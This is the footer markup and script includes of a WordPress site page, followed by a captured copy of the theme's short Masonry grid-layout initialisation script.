					<ul id="footer-nav" class="footer-nav"><li id="menu-item-4345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4345"><a href="https://everythingeveryday.com/contact/">Contact Us</a></li>
<li id="menu-item-4576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4576"><a href="https://everythingeveryday.com/privacy/">Privacy</a></li>
<li id="menu-item-5112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5112"><a href="https://everythingeveryday.com/terms/">Terms</a></li>
</ul>				</li>
			</ul>
		</div><!-- .container -->
		</footer><!-- #colophon -->
					<a href="" class="goto-top backtotop"><i class="icon-up-open"></i></a>
				
		
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/everythingeveryday.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-content/themes/carrino/js/masonry-init.js" id="carrino-masonry-init-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://everythingeveryday.com/wp-content/themes/carrino/js/masonry-init.js
body_size: 258
content:
jQuery( document ).ready( function() {

	"use strict";
	
	var container = document.querySelector('.masonry-container');
	//create empty var msnry
	var msnry;
	// initialize Masonry after all images have loaded
	imagesLoaded( container, function() {
	    msnry = new Masonry( container, {
	        itemSelector: '.masonry-container .flex-box',
	        columnWidth: '.masonry-container .flex-box',  
	    });
	});
});